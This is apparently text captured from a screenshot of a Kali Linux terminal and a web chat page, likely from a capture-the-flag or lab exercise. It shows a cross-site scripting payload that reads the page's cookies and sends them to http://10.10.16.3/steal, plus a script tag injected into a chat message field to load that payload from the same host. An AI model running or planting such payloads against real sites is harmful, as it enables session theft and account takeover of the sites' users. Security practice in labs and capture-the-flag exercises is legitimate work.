 <html>
<h1>Test</h1>
<script>
        new Image().src="http://10.10.16.3/steal?c="+encodeURIComponent(document.cookie);
</script>
</html>
~
~
~
~
~
~
~
~
~
22:15
<script src="http://10.10.16.3/test.js"></script>
Enter your message...
Send
Note: You can review our smart contracts anytime here
"test.js" 6L, 131B 6,7 All
[0] 0:zsh* 1:python3- 2:zsh "kali" 23:00 23-Jul-25